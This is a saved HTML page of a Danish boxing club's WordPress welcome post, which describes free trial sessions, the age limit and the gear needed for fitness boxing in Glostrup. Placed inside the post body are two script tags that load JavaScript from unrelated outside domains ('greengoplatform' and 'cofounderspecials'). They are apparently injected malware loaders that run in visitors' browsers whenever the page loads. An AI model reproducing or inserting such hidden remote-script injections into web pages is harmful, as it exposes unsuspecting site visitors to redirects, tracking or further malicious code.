

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://if32boxing.dk/2015/11/30/velkommen-til-god-kondition-sjov-og-nye-venner/
body_size: 4450
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="da-DK">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="da-DK">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="da-DK">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Velkommen &#8211; til god kondition, sjov og nye venner | Bokseklubben IF32</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://if32boxing.dk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://if32boxing.dk/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bokseklubben IF32 &raquo; Feed" href="https://if32boxing.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bokseklubben IF32 &raquo;-kommentar-feed" href="https://if32boxing.dk/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/if32boxing.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://if32boxing.dk/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://if32boxing.dk/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://if32boxing.dk/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://if32boxing.dk/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css'  href='https://if32boxing.dk/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://if32boxing.dk/wp-content/themes/twentyfourteen/css/ie.css?ver=20140701' media='all' />
<![endif]-->
<script src='https://if32boxing.dk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://if32boxing.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://if32boxing.dk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://if32boxing.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://if32boxing.dk/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Kontaktpersoner' href='https://if32boxing.dk/2015/11/30/kontaktpersoner/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://if32boxing.dk/2015/11/30/velkommen-til-god-kondition-sjov-og-nye-venner/" />
<link rel='shortlink' href='https://if32boxing.dk/?p=22' />
<link rel="alternate" type="application/json+oembed" href="https://if32boxing.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fif32boxing.dk%2F2015%2F11%2F30%2Fvelkommen-til-god-kondition-sjov-og-nye-venner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://if32boxing.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fif32boxing.dk%2F2015%2F11%2F30%2Fvelkommen-til-god-kondition-sjov-og-nye-venner%2F&#038;format=xml" />
		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #ffffff;
		}
		</style>
		<link rel="icon" href="https://if32boxing.dk/wp-content/uploads/sites/3624/2016/03/cropped-IF32BoxingLogo1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://if32boxing.dk/wp-content/uploads/sites/3624/2016/03/cropped-IF32BoxingLogo1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://if32boxing.dk/wp-content/uploads/sites/3624/2016/03/cropped-IF32BoxingLogo1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://if32boxing.dk/wp-content/uploads/sites/3624/2016/03/cropped-IF32BoxingLogo1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-22 single-format-standard wp-embed-responsive group-blog header-image singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://if32boxing.dk/" rel="home">
			<img src="https://if32boxing.dk/wp-content/uploads/sites/3624/2016/03/cropped-IF32BoxingLogo.jpg" width="1260" height="239" alt="Bokseklubben IF32">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://if32boxing.dk/" rel="home">Bokseklubben IF32</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Søg</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primær menu</button>
				<a class="screen-reader-text skip-link" href="#content">Hop til indhold</a>
				<div class="menu-forside-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-33"><a href="https://if32boxing.dk/2015/11/30/velkommen-til-god-kondition-sjov-og-nye-venner/" aria-current="page">Velkommen</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98"><a href="https://if32boxing.dk/2019/05/03/priser/">Priser</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34"><a href="https://if32boxing.dk/2015/11/30/traeningstider/">Træningstider</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35"><a href="https://if32boxing.dk/2015/11/30/kontaktpersoner/">Kontaktpersoner</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-36"><a href="https://if32boxing.dk/2015/11/30/bestyrelse/">Bestyrelse</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37"><a href="https://if32boxing.dk/2015/11/30/klubbens-hostorie/">Klubbens historie</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63"><a href="https://if32boxing.dk/2016/03/17/billeder/">Billeder</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://if32boxing.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-22" class="post-22 post type-post status-publish format-standard hentry category-uncategorised">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://if32boxing.dk/category/uncategorised/" rel="category tag">Uncategorised</a></span>
		</div>
			<h1 class="entry-title">Velkommen &#8211; til god kondition, sjov og nye venner</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://if32boxing.dk/2015/11/30/velkommen-til-god-kondition-sjov-og-nye-venner/" rel="bookmark"><time class="entry-date" datetime="2015-11-30T18:53:34+00:00">november 30, 2015</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://if32boxing.dk/author/if32boxing-dk/" rel="author">Jim</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<h2></h2>
<p>Ønsker du at tabe dig eller få en sundere krop, så er boksetræning ideel, fordi at du bruger alle muskler i kroppen, uden brug af maskiner.</p>
<p>Alle kan deltage. Både kvinder og mænd, piger og drenge, unge som gamle. Vi har nedsat mindstealderen til 12 år. Så har du et barn der gerne vil prøve kan du roligt komme forbi og se den første træning. herefter skal vi nok tage over og passe godt på dit barn.</p>
<p>Kom ned til os og få en prøvetime eller to. Det er gratis. Du skal blot medbringe et par indendørs træningssko og et håndklæde resten har vi. Føler du at du vil forsætte kan du købe tandbeskytter, håndbind og sjippetov. Og bliver du rigtig god får du måske lyst til at investere i et par handsker og din egen hjelm. Men boksning er en billig sport at dyrke.</p>
<p style="text-align: center"><a href="http://www.facebook.com/groups/287421854668030/" target="_blank" rel="noopener noreferrer">Ny IF32 FACEBOOK side</a></p>
<p align="center">Brug Facebook siden til at finde nyeste information om ændring af træningstider og nyheder.</p>
<p>&nbsp; <script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-22 -->
		<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Indlægsnavigation</h1>
		<div class="nav-links">
			<a href="https://if32boxing.dk/2015/11/30/kontaktpersoner/" rel="next"><span class="meta-nav">Næste indlæg</span>Kontaktpersoner</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	</div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Motionsboksning for alle i Glostrup</h2>
	
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Drevet af WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src='https://if32boxing.dk/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218'></script>
<script src='https://if32boxing.dk/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</body>
</html>
